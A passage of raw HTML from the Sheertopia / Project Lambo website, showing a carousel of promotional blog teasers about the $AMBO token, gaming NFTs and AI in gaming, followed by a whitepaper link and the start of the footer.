0)); transform-origin: left center;"></div><p class="max-w-prose whitespace-pre-wrap z-10 inherit pt-4 text-xl leading-[32px] pb-8 text-left text-white">The tokenomics of the $AMBO token is aimed at fostering growth and ensuring sustainability within the ecosystem. With the help of strategic advisors and by understanding the market, $AMBO tokenomics are designed to be scalable with the project’s growth. The demand of $AMBO tokens will continue to grow as the popularity of the project continues to grow, ensuring a beneficial future for the token holders. Let’s dive in a little deeper for the $AMBO tokenomics and its use cases within the ecosystem.</p><div class="mb-7"><a target="__blank" href="https://sheertopia.medium.com/navigating-the-token-economy-insights-into-ambo-tokenomics-4bbfab9756c9?source=rss-7aae5012f915------2"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">Read More</button></a></div></div></div></div><div class="swiper-slide swiper-slide-next w-full h-auto my-12" data-swiper-slide-index="3" style="width: 485.333px; margin-right: 40px;"><div class="h-full relative group w-full sm:mx-8"><svg width="471" height="460" viewBox="0 0 471 460" fill="none" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" class="absolute inset-0 h-full w-full scale-x-[1.02] scale-y-105"><path d="M1.9511 429.288L11.2869 440.622L62.1852 440.622L77.434 459.135L454.797 459.136L470 440.678L470 294.634L457.522 279.474L457.522 102.687L446.81 89.6818L446.81 17.993L432.702 0.865088L22.8227 0.864544L8.09917 18.751L8.09916 156.332L0.999989 164.951L1.00031 239.898L9.10459 249.737L9.1046 361.981L1.76094 370.886L1.9511 429.288Z" stroke="url(#paint0_radial_3392_18698)" stroke-width="0.381271"></path> <defs><radialGradient id="paint0_radial_3392_18698" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(216.64 250.57) rotate(130.54) scale(242.881 1.52254e+06)"><stop stop-opacity="0"></stop> <stop offset="2" stop-color="#c13de4"></stop></radialGradient></defs></svg><div class="flex flex-col items-start px-6 sm:px-12 py-4 relative"><h2 class="whitespace-pre-wrap z-10 max-w-prose text-2xl font-semibold md:font-bold tracking-wide text-left pb-4 text-shadow-primary font-bruno">Discover the Future of AI powered Gaming with $AMBO Token from Project Lambo</h2><div class="h-[2px] w-full" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div></div><div class="flex flex-col gap-10 text-white min-h-[12rem] relative mx-6 sm:mx-12 mt-4 "><img alt="Discover the Future of AI powered Gaming with $AMBO Token from Project Lambo image" loading="lazy" decoding="async" data-nimg="fill" class="rounded-t-xl" sizes="100vw" srcset="1_IevgfNWgRaM-1BUNgGDBrg-3.jpg 640w, 1_IevgfNWgRaM-1BUNgGDBrg.jpg 750w, 1_IevgfNWgRaM-1BUNgGDBrg-1.jpg 828w, 1_IevgfNWgRaM-1BUNgGDBrg-7.jpg 1080w, 1_IevgfNWgRaM-1BUNgGDBrg-6.jpg 1200w, 1_IevgfNWgRaM-1BUNgGDBrg-2.jpg 1920w, 1_IevgfNWgRaM-1BUNgGDBrg-5.jpg 2048w, 1_IevgfNWgRaM-1BUNgGDBrg-4.jpg 3840w" src="1_IevgfNWgRaM-1BUNgGDBrg-4.jpg" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: cover; object-position: center center; color: transparent;"></div><div class="flex flex-col items-start px-6 sm:px-12 py-4"><div class="h-[2px] w-full mt-4" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div><p class="max-w-prose whitespace-pre-wrap z-10 inherit pt-4 text-xl leading-[32px] pb-8 text-left text-white">Project Lambo’s NFTs are its lifeblood. However, a distinctive feature that sets Project Lambo apart is its NFT sharing system. Players not only own in-game assets but can also profit from them through trading and resale. This groundbreaking approach adds a layer of economic dynamism to the gaming world, creating a unique player-driven economy.</p><div class="mb-7"><a target="__blank" href="https://sheertopia.medium.com/discover-the-future-of-ai-powered-gaming-with-ambo-token-from-project-lambo-182db0bc318e?source=rss-7aae5012f915------2"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">Read More</button></a></div></div></div></div><div class="swiper-slide w-full h-auto my-12" data-swiper-slide-index="4" style="width: 485.333px; margin-right: 40px;"><div class="h-full relative group w-full sm:mx-8"><svg width="471" height="460" viewBox="0 0 471 460" fill="none" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" class="absolute inset-0 h-full w-full scale-x-[1.02] scale-y-105"><path d="M1.9511 429.288L11.2869 440.622L62.1852 440.622L77.434 459.135L454.797 459.136L470 440.678L470 294.634L457.522 279.474L457.522 102.687L446.81 89.6818L446.81 17.993L432.702 0.865088L22.8227 0.864544L8.09917 18.751L8.09916 156.332L0.999989 164.951L1.00031 239.898L9.10459 249.737L9.1046 361.981L1.76094 370.886L1.9511 429.288Z" stroke="url(#paint0_radial_3392_18698)" stroke-width="0.381271"></path> <defs><radialGradient id="paint0_radial_3392_18698" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(216.64 250.57) rotate(130.54) scale(242.881 1.52254e+06)"><stop stop-opacity="0"></stop> <stop offset="2" stop-color="#c13de4"></stop></radialGradient></defs></svg><div class="flex flex-col items-start px-6 sm:px-12 py-4 relative"><h2 class="whitespace-pre-wrap z-10 max-w-prose text-2xl font-semibold md:font-bold tracking-wide text-left pb-4 text-shadow-primary font-bruno">Project Lambo’s N2L: A Game Changer in Promoting NFT Utility</h2><div class="h-[2px] w-full" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div></div><div class="flex flex-col gap-10 text-white min-h-[12rem] relative mx-6 sm:mx-12 mt-4 "><img alt="Project Lambo’s N2L: A Game Changer in Promoting NFT Utility image" loading="lazy" decoding="async" data-nimg="fill" class="rounded-t-xl" sizes="100vw" srcset="1_tcegdRlcuhkmw6m6nbs7LQ-1.jpg 640w, 1_tcegdRlcuhkmw6m6nbs7LQ-7.jpg 750w, 1_tcegdRlcuhkmw6m6nbs7LQ-5.jpg 828w, 1_tcegdRlcuhkmw6m6nbs7LQ-3.jpg 1080w, 1_tcegdRlcuhkmw6m6nbs7LQ.jpg 1200w, 1_tcegdRlcuhkmw6m6nbs7LQ-6.jpg 1920w, 1_tcegdRlcuhkmw6m6nbs7LQ-4.jpg 2048w, 1_tcegdRlcuhkmw6m6nbs7LQ-2.jpg 3840w" src="1_tcegdRlcuhkmw6m6nbs7LQ-2.jpg" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: cover; object-position: center center; color: transparent;"></div><div class="flex flex-col items-start px-6 sm:px-12 py-4"><div class="h-[2px] w-full mt-4" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div><p class="max-w-prose whitespace-pre-wrap z-10 inherit pt-4 text-xl leading-[32px] pb-8 text-left text-white">N2L stands for NFT 2 Life and is an opportunity for brands/project owners to seamlessly integrate their NFTs into the interactive dynamic gaming ecosystem of Project Lambo. Let’s see how N2L is a game changer and promotes NFT&nbsp;utility.</p><div class="mb-7"><a target="__blank" href="https://sheertopia.medium.com/project-lambos-n2l-a-game-changer-in-promoting-nft-utility-cfd0faf4cd9b?source=rss-7aae5012f915------2"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">Read More</button></a></div></div></div></div><div class="swiper-slide w-full h-auto my-12" data-swiper-slide-index="5" style="width: 485.333px; margin-right: 40px;"><div class="h-full relative group w-full sm:mx-8"><svg width="471" height="460" viewBox="0 0 471 460" fill="none" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" class="absolute inset-0 h-full w-full scale-x-[1.02] scale-y-105"><path d="M1.9511 429.288L11.2869 440.622L62.1852 440.622L77.434 459.135L454.797 459.136L470 440.678L470 294.634L457.522 279.474L457.522 102.687L446.81 89.6818L446.81 17.993L432.702 0.865088L22.8227 0.864544L8.09917 18.751L8.09916 156.332L0.999989 164.951L1.00031 239.898L9.10459 249.737L9.1046 361.981L1.76094 370.886L1.9511 429.288Z" stroke="url(#paint0_radial_3392_18698)" stroke-width="0.381271"></path> <defs><radialGradient id="paint0_radial_3392_18698" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(216.64 250.57) rotate(130.54) scale(242.881 1.52254e+06)"><stop stop-opacity="0"></stop> <stop offset="2" stop-color="#c13de4"></stop></radialGradient></defs></svg><div class="flex flex-col items-start px-6 sm:px-12 py-4 relative"><h2 class="whitespace-pre-wrap z-10 max-w-prose text-2xl font-semibold md:font-bold tracking-wide text-left pb-4 text-shadow-primary font-bruno">Gaming NFTs: Learn All About What They Are and How They Are Transforming the Gaming Industry</h2><div class="h-[2px] w-full" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div></div><div class="flex flex-col gap-10 text-white min-h-[12rem] relative mx-6 sm:mx-12 mt-4 "><img alt="Gaming NFTs: Learn All About What They Are and How They Are Transforming the Gaming Industry image" loading="lazy" decoding="async" data-nimg="fill" class="rounded-t-xl" sizes="100vw" srcset="1_8_ftNjp_HqJenG-IN-ThWQ-1.jpg 640w, 1_8_ftNjp_HqJenG-IN-ThWQ-5.jpg 750w, 1_8_ftNjp_HqJenG-IN-ThWQ-4.jpg 828w, 1_8_ftNjp_HqJenG-IN-ThWQ-7.jpg 1080w, 1_8_ftNjp_HqJenG-IN-ThWQ-3.jpg 1200w, 1_8_ftNjp_HqJenG-IN-ThWQ.jpg 1920w, 1_8_ftNjp_HqJenG-IN-ThWQ-2.jpg 2048w, 1_8_ftNjp_HqJenG-IN-ThWQ-6.jpg 3840w" src="1_8_ftNjp_HqJenG-IN-ThWQ-6.jpg" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: cover; object-position: center center; color: transparent;"></div><div class="flex flex-col items-start px-6 sm:px-12 py-4"><div class="h-[2px] w-full mt-4" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div><p class="max-w-prose whitespace-pre-wrap z-10 inherit pt-4 text-xl leading-[32px] pb-8 text-left text-white">This is where Defi gaming or GameFi comes in as a way to earn monetary rewards in the form of crypto tokens while gaming. Defi introduced the concept of Play-to-Earn where gamers can win great rewards with their unique skill sets. This P2E economy further grew to offer Gaming NFTs. In this article, we will take a look at what Gaming NFTs mean and how they are transforming the industry.</p><div class="mb-7"><a target="__blank" href="https://sheertopia.medium.com/gaming-nfts-learn-all-about-what-they-are-and-how-they-are-transforming-the-gaming-industry-c54bc5d512da?source=rss-7aae5012f915------2"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">Read More</button></a></div></div></div></div><div class="swiper-slide w-full h-auto my-12" data-swiper-slide-index="6" style="width: 485.333px; margin-right: 40px;"><div class="h-full relative group w-full sm:mx-8"><svg width="471" height="460" viewBox="0 0 471 460" fill="none" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" class="absolute inset-0 h-full w-full scale-x-[1.02] scale-y-105"><path d="M1.9511 429.288L11.2869 440.622L62.1852 440.622L77.434 459.135L454.797 459.136L470 440.678L470 294.634L457.522 279.474L457.522 102.687L446.81 89.6818L446.81 17.993L432.702 0.865088L22.8227 0.864544L8.09917 18.751L8.09916 156.332L0.999989 164.951L1.00031 239.898L9.10459 249.737L9.1046 361.981L1.76094 370.886L1.9511 429.288Z" stroke="url(#paint0_radial_3392_18698)" stroke-width="0.381271"></path> <defs><radialGradient id="paint0_radial_3392_18698" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(216.64 250.57) rotate(130.54) scale(242.881 1.52254e+06)"><stop stop-opacity="0"></stop> <stop offset="2" stop-color="#c13de4"></stop></radialGradient></defs></svg><div class="flex flex-col items-start px-6 sm:px-12 py-4 relative"><h2 class="whitespace-pre-wrap z-10 max-w-prose text-2xl font-semibold md:font-bold tracking-wide text-left pb-4 text-shadow-primary font-bruno">Project Lambo: Transforming Gaming and Education for a New Era Using Artificial Intelligence</h2><div class="h-[2px] w-full" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div></div><div class="flex flex-col gap-10 text-white min-h-[12rem] relative mx-6 sm:mx-12 mt-4 "><img alt="Project Lambo: Transforming Gaming and Education for a New Era Using Artificial Intelligence image" loading="lazy" decoding="async" data-nimg="fill" class="rounded-t-xl" sizes="100vw" srcset="1_BH0qS-KGKXnu2EWb9Kv1aQ-3.jpg 640w, 1_BH0qS-KGKXnu2EWb9Kv1aQ-2.jpg 750w, 1_BH0qS-KGKXnu2EWb9Kv1aQ-1.jpg 828w, 1_BH0qS-KGKXnu2EWb9Kv1aQ-6.jpg 1080w, 1_BH0qS-KGKXnu2EWb9Kv1aQ-5.jpg 1200w, 1_BH0qS-KGKXnu2EWb9Kv1aQ-4.jpg 1920w, 1_BH0qS-KGKXnu2EWb9Kv1aQ.jpg 2048w, 1_BH0qS-KGKXnu2EWb9Kv1aQ-7.jpg 3840w" src="1_BH0qS-KGKXnu2EWb9Kv1aQ-7.jpg" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: cover; object-position: center center; color: transparent;"></div><div class="flex flex-col items-start px-6 sm:px-12 py-4"><div class="h-[2px] w-full mt-4" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div><p class="max-w-prose whitespace-pre-wrap z-10 inherit pt-4 text-xl leading-[32px] pb-8 text-left text-white">At the core of Project Lambo’s allure is its artful deployment of AI, a transformative wizardry that transcends the ordinary. Through intricate algorithms, Project Lambo engineers an odyssey where players encounter a level of personalization and dynamism that catapults them into uncharted territories of gaming&nbsp;ecstasy.</p><div class="mb-7"><a target="__blank" href="https://sheertopia.medium.com/project-lambo-transforming-gaming-and-education-for-a-new-era-using-artificial-intelligence-f3b8f5d7dad5?source=rss-7aae5012f915------2"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">Read More</button></a></div></div></div></div><div class="swiper-slide w-full h-auto my-12" data-swiper-slide-index="7" style="width: 485.333px; margin-right: 40px;"><div class="h-full relative group w-full sm:mx-8"><svg width="471" height="460" viewBox="0 0 471 460" fill="none" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" class="absolute inset-0 h-full w-full scale-x-[1.02] scale-y-105"><path d="M1.9511 429.288L11.2869 440.622L62.1852 440.622L77.434 459.135L454.797 459.136L470 440.678L470 294.634L457.522 279.474L457.522 102.687L446.81 89.6818L446.81 17.993L432.702 0.865088L22.8227 0.864544L8.09917 18.751L8.09916 156.332L0.999989 164.951L1.00031 239.898L9.10459 249.737L9.1046 361.981L1.76094 370.886L1.9511 429.288Z" stroke="url(#paint0_radial_3392_18698)" stroke-width="0.381271"></path> <defs><radialGradient id="paint0_radial_3392_18698" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(216.64 250.57) rotate(130.54) scale(242.881 1.52254e+06)"><stop stop-opacity="0"></stop> <stop offset="2" stop-color="#c13de4"></stop></radialGradient></defs></svg><div class="flex flex-col items-start px-6 sm:px-12 py-4 relative"><h2 class="whitespace-pre-wrap z-10 max-w-prose text-2xl font-semibold md:font-bold tracking-wide text-left pb-4 text-shadow-primary font-bruno">Level Up: How AI Can Make Gaming Better for All Players?</h2><div class="h-[2px] w-full" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div></div><div class="flex flex-col gap-10 text-white min-h-[12rem] relative mx-6 sm:mx-12 mt-4 "><img alt="Level Up: How AI Can Make Gaming Better for All Players? image" loading="lazy" decoding="async" data-nimg="fill" class="rounded-t-xl" sizes="100vw" srcset="1_mVThGl3gad0b7_hyPt7HBQ-7.jpg 640w, 1_mVThGl3gad0b7_hyPt7HBQ-3.jpg 750w, 1_mVThGl3gad0b7_hyPt7HBQ-2.jpg 828w, 1_mVThGl3gad0b7_hyPt7HBQ.jpg 1080w, 1_mVThGl3gad0b7_hyPt7HBQ-4.jpg 1200w, 1_mVThGl3gad0b7_hyPt7HBQ-5.jpg 1920w, 1_mVThGl3gad0b7_hyPt7HBQ-1.jpg 2048w, 1_mVThGl3gad0b7_hyPt7HBQ-6.jpg 3840w" src="1_mVThGl3gad0b7_hyPt7HBQ-6.jpg" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: cover; object-position: center center; color: transparent;"></div><div class="flex flex-col items-start px-6 sm:px-12 py-4"><div class="h-[2px] w-full mt-4" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div><p class="max-w-prose whitespace-pre-wrap z-10 inherit pt-4 text-xl leading-[32px] pb-8 text-left text-white">AI isn’t just about making NPCs smarter; it’s also about creating more immersive and realistic worlds. By predicting the behavior of complex systems, AI gives games a lifelike quality. When paired with virtual and augmented reality tech, AI turns games into unforgettable adventures. For instance, AI upscaling, championed by tech giant Nvidia, works its magic by enhancing graphics, making games more realistic than&nbsp;ever.</p><div class="mb-7"><a target="__blank" href="https://sheertopia.medium.com/level-up-how-ai-can-make-gaming-better-for-all-players-e7ca2ec5a280?source=rss-7aae5012f915------2"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">Read More</button></a></div></div></div></div><div class="swiper-slide w-full h-auto my-12" data-swiper-slide-index="8" style="width: 485.333px; margin-right: 40px;"><div class="h-full relative group w-full sm:mx-8"><svg width="471" height="460" viewBox="0 0 471 460" fill="none" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" class="absolute inset-0 h-full w-full scale-x-[1.02] scale-y-105"><path d="M1.9511 429.288L11.2869 440.622L62.1852 440.622L77.434 459.135L454.797 459.136L470 440.678L470 294.634L457.522 279.474L457.522 102.687L446.81 89.6818L446.81 17.993L432.702 0.865088L22.8227 0.864544L8.09917 18.751L8.09916 156.332L0.999989 164.951L1.00031 239.898L9.10459 249.737L9.1046 361.981L1.76094 370.886L1.9511 429.288Z" stroke="url(#paint0_radial_3392_18698)" stroke-width="0.381271"></path> <defs><radialGradient id="paint0_radial_3392_18698" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(216.64 250.57) rotate(130.54) scale(242.881 1.52254e+06)"><stop stop-opacity="0"></stop> <stop offset="2" stop-color="#c13de4"></stop></radialGradient></defs></svg><div class="flex flex-col items-start px-6 sm:px-12 py-4 relative"><h2 class="whitespace-pre-wrap z-10 max-w-prose text-2xl font-semibold md:font-bold tracking-wide text-left pb-4 text-shadow-primary font-bruno">Level Up: How AI Can Make Gaming Better for All Players?</h2><div class="h-[2px] w-full" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div></div><div class="flex flex-col gap-10 text-white min-h-[12rem] relative mx-6 sm:mx-12 mt-4 "><img alt="Level Up: How AI Can Make Gaming Better for All Players? image" loading="lazy" decoding="async" data-nimg="fill" class="rounded-t-xl" sizes="100vw" srcset="1_Nwn_ha_c_q-2ysoCkJRaWw-1.png 640w, 1_Nwn_ha_c_q-2ysoCkJRaWw-5.png 750w, 1_Nwn_ha_c_q-2ysoCkJRaWw.png 828w, 1_Nwn_ha_c_q-2ysoCkJRaWw-6.png 1080w, 1_Nwn_ha_c_q-2ysoCkJRaWw-3.png 1200w, 1_Nwn_ha_c_q-2ysoCkJRaWw-4.png 1920w, 1_Nwn_ha_c_q-2ysoCkJRaWw-2.png 2048w, 1_Nwn_ha_c_q-2ysoCkJRaWw-7.png 3840w" src="1_Nwn_ha_c_q-2ysoCkJRaWw-7.png" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: cover; object-position: center center; color: transparent;"></div><div class="flex flex-col items-start px-6 sm:px-12 py-4"><div class="h-[2px] w-full mt-4" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div><p class="max-w-prose whitespace-pre-wrap z-10 inherit pt-4 text-xl leading-[32px] pb-8 text-left text-white">AI isn’t just about making NPCs smarter; it’s also about creating more immersive and realistic worlds. By predicting the behavior of complex systems, AI gives games a lifelike quality. When paired with virtual and augmented reality tech, AI turns games into unforgettable adventures. For instance, AI upscaling, championed by tech giant Nvidia, works its magic by enhancing graphics, making games more realistic than&nbsp;ever.</p><div class="mb-7"><a target="__blank" href="https://sheertopia.medium.com/level-up-how-ai-can-make-gaming-better-for-all-players-20e9fbd08b87?source=rss-7aae5012f915------2"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">Read More</button></a></div></div></div></div><div class="swiper-slide w-full h-auto my-12" data-swiper-slide-index="9" style="width: 485.333px; margin-right: 40px;"><div class="h-full relative group w-full sm:mx-8"><svg width="471" height="460" viewBox="0 0 471 460" fill="none" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" class="absolute inset-0 h-full w-full scale-x-[1.02] scale-y-105"><path d="M1.9511 429.288L11.2869 440.622L62.1852 440.622L77.434 459.135L454.797 459.136L470 440.678L470 294.634L457.522 279.474L457.522 102.687L446.81 89.6818L446.81 17.993L432.702 0.865088L22.8227 0.864544L8.09917 18.751L8.09916 156.332L0.999989 164.951L1.00031 239.898L9.10459 249.737L9.1046 361.981L1.76094 370.886L1.9511 429.288Z" stroke="url(#paint0_radial_3392_18698)" stroke-width="0.381271"></path> <defs><radialGradient id="paint0_radial_3392_18698" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(216.64 250.57) rotate(130.54) scale(242.881 1.52254e+06)"><stop stop-opacity="0"></stop> <stop offset="2" stop-color="#c13de4"></stop></radialGradient></defs></svg><div class="flex flex-col items-start px-6 sm:px-12 py-4 relative"><h2 class="whitespace-pre-wrap z-10 max-w-prose text-2xl font-semibold md:font-bold tracking-wide text-left pb-4 text-shadow-primary font-bruno">Exploring the Intersection of NFTs, Gaming, and Metaverse in GameFi Projects</h2><div class="h-[2px] w-full" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div></div><div class="flex flex-col gap-10 text-white min-h-[12rem] relative mx-6 sm:mx-12 mt-4 "><img alt="Exploring the Intersection of NFTs, Gaming, and Metaverse in GameFi Projects image" loading="lazy" decoding="async" data-nimg="fill" class="rounded-t-xl" sizes="100vw" srcset="1_EGh2mJa1DlS5TYFnXuufcw-4.jpg 640w, 1_EGh2mJa1DlS5TYFnXuufcw-5.jpg 750w, 1_EGh2mJa1DlS5TYFnXuufcw-7.jpg 828w, 1_EGh2mJa1DlS5TYFnXuufcw-6.jpg 1080w, 1_EGh2mJa1DlS5TYFnXuufcw-3.jpg 1200w, 1_EGh2mJa1DlS5TYFnXuufcw-2.jpg 1920w, 1_EGh2mJa1DlS5TYFnXuufcw-1.jpg 2048w, 1_EGh2mJa1DlS5TYFnXuufcw.jpg 3840w" src="1_EGh2mJa1DlS5TYFnXuufcw.jpg" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: cover; object-position: center center; color: transparent;"></div><div class="flex flex-col items-start px-6 sm:px-12 py-4"><div class="h-[2px] w-full mt-4" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div><p class="max-w-prose whitespace-pre-wrap z-10 inherit pt-4 text-xl leading-[32px] pb-8 text-left text-white">NFTs are digital assets that are unique and non-interchangeable, meaning that they cannot be replaced by another asset of the same type. This makes them ideal for representing in-game items such as characters, weapons, land, and other collectibles.</p><div class="mb-7"><a target="__blank" href="https://sheertopia.medium.com/exploring-the-intersection-of-nfts-gaming-and-metaverse-in-gamefi-projects-8a477433c0ce?source=rss-7aae5012f915------2"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">Read More</button></a></div></div></div></div></div></div></div></section><div class="pt-12 lg:pt-32"><div class="relative"><div class="seprator_wave__wyJKF"></div><div class="seprator_blur__6nQci"></div></div><section class="min-h-screen w-full flex overflow-hidden relative"><div class="absolute z-10 w-full w-full, h-full" aria-label="image"><img alt="Deep Dive Lines" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="h-full w-full object-cover object-center backdrop-blur-md" srcset="bg-lines.png 1x" src="bg-lines.png" style="color: transparent; object-fit: cover;"></div><div class="w-full flex h-auto justify-between p-4 container px-4 md:px-12 mx-auto items-start z-20"><div class="flex flex-col items-end justify-end w-full pt-52"><div><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center lg:text-left text-2xl lg:text-[48px] leading-20 pb-12 flex lg:flex-row flex-col items-center text-shadow-primary font-bruno">Deep Dive: Sheertopia <p class="relative w-fit"><span class="deepdive_line_through_angled__3DmO2"> Paper</span><span class="absolute text-2xl lg:text-[40px] top-7 bottom-0 left-[8px] right-0 text-[#b139d6] text-center pb-4 -rotate-[3deg]">Whitepaper</span></p></h3><h3 class="whitespace-pre-wrap z-10 max-w-prose text-white text-center lg:text-left text-xl leading-20 pb-12 font-normal font-bruno">Unearth the depths and intricacies of Sheertopia</h3><div class="flex items-center justify-center"><a preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto" to="/papers" href="https://sheertopia.io/papers">Read Now</a></div></div></div></div></section></div></div></div></main><div class="w-full flex justify-end container mx-auto relative transition"></div><div><div class="container mx-auto"></div></div><section class="w-full h-full text-center overflow-hidden relative -mt-6 bg-transparent"><footer class="w-[105%] md:w-[102%] -ml-[2.4%] md:-ml-[1%] h-auto flex flex-col space-y-10 gradient-dark z-30 rounded-t-[4rem] border-gradient-top"><div class="w-full h-auto justify-between p-4 max-w-7xl mx-auto grid grid-cols-1 lg:grid-cols-5 gap-5 lg:gap-y-0 pt-16 items-start"><div class="flex flex-col items-center justify-center gap-5"><div class="flex items-center w-auto"><a class="outline-none" href=""><img alt="Sheertopia Logo" loading="lazy" width="200" height="75" decoding="async" data-nimg="1" class="w-auto h-auto" srcset="Sheertopia-logo.png 1x, Sheertopia-logo-2.png 2x" src="Sheertopia-logo-2.png" style="color: transparent;"></a></div><span class="max-w-prose whitespace-pre-wrap z-10 inherit text-center text-sm text-white">Created By Gamers, For Gamers</span></div><div class="flex flex-col justify-around lg:items-start items-center"><div class="text-white space-y-4 flex flex-col items-center lg:items-start"><div class="flex-row flex "><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="1 1 30 30" width="16" height="16" fill="#D91ECC" stroke="#D91ECC" class="w-5 h-5"><title>VLine</title><path d="M10 0v20" stroke-width="3"></path></svg></span><strong> CONTACT US </strong></div><div class="px-3 space-y-4 text-center lg:text-left"><div>Unit 16, Athena Court, Athena Drive, Warwick, CV34 6RT</div><div><a href="mailto:hello@sheertopia.io">hello@sheertopia.io</a></div></div></div><div class="flex-row flex mt-6 lg:justify-start justify-center w-full"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="1 1 30 30" width="16" height="16" fill="#D91ECC" stroke="#D91ECC" class="w-5 h-5"><title>VLine</title><path d="M10 0v20" stroke-width="3"></path></svg></span><strong class="text-white"> SECURITY AUDIT </strong></div><a title="solid proof" class="flex justify-center items-center mt-5 w-full md:w-fit" href="https://sheertopia.io/solid-proof"><div class="w-[120px] flex justify-center items-center w-full, h-full" aria-label="image"><img alt="solid proof logo" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="solid-proof-logo.png 1x" src="solid-proof-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="text-white space-y-4"><div class="flex-row flex justify-center lg:justify-start "><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="1 1 30 30" width="16" height="16" fill="#D91ECC" stroke="#D91ECC" class="w-5 h-5"><title>VLine</title><path d="M10 0v20" stroke-width="3"></path></svg></span><strong> SOCIAL HANDLES</strong></div><div class="flex flex-col items-start space-y-4 items-center lg:items-start"><a class="flex flex-row space-x-3 px-4 text-white align-top" href="https://twitter.com/sheertopia"><div class="pt-1"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="1 1 30 30" width="16" height="16" fill="currentColor" stroke="currentColor" class="w-5 h-5"><title>Twitter</title><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span></div><span>Twitter</span></a><a class="flex flex-row space-x-3 px-4 text-white align-top" href="https://www.facebook.com/profile.php?id=61551951293335"><div class="pt-1"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="1 1 30 